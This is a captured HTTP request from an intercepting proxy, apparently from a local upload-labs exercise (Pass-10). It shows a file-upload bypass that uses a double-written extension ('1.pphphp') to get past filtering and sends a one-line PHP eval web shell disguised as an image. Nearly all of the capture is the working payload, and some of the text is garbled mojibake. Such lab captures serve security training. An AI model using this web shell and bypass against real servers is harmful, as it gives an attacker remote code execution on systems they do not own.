 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8888/upload-labs/Pass-10/index.php
Cookie: PHPSESSID=inm43qfmfmr6n37qrchh64vr06
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------52460907034
Content-Length: 313
-----------------------------52460907034
Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
-----------------------------52460907034
Content-Disposition: form-data; name="submit"
双写绕过
涓婁紶
-----------------------------52460907034--